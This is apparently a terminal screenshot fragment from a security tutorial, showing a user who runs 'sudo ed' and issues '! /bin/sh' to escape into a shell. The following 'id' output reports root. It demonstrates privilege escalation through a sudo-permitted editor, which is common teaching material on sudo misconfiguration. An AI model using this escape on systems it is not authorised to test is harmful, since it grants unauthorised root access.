 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@secist: /home/demon
demon@secist:~$ sudo ed
[sudo] password for demon:
! /bin/sh
# id
uid=0(root) gid=0(root) 组=0(root)
#